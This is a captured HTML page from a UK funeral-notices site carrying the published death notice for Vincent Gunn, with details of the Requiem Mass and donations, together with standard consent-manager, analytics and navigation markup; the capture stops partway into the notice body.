

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/GUNN/5158840
body_size: 39090
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/gunn\/5158840","name":"Vincent GUNN","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2023-11-29","dateModified":"2023-11-30","author":{"@type":"Organization","name":"Colin McGinley Funeral Service"},"articleBody":"GUNN Vincent (Vin) Peacefully on November 25th at Woodside Care Home Thornaby, Vincent aged 78 years. \n\nBeloved Husband of Margaret, much loved Father of Martin, James, Mark and the late Baby Clare, dear Father-in-law of Sarah, Karen and Nicola, cherished Grandad of Olivia, Daniel, Joseph, Charlotte, Harvey, George, Hannah, Am\u00e9lie and Sam. Also a loving Brother, Brother-in-law and Uncle and dear Friend to many. \n\nRequiem Mass to take place on  Tuesday 5th December at 12.15pm in the RC Church of St Francis prior to cremation at Teesside Crematorium. Friends please meet at Church and afterwards in St Francis Social Club.  Family flowers only please. \n\nDonations if so desired to Zoe's Place.  A collection plate will be available at Church. \n\nResting at  Colin McGinley Funeral Service  235a Acklam Road  Middlesbrough  TS5 7AB  Tel. 01642 826222"}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/gunn/5158840" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Vincent GUNN" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/store_global/notices/515/5158840.jpg?1701344823" />
	<meta property="og:updated" content="1701344823" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/gunn/5158840" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5158840" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/2.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
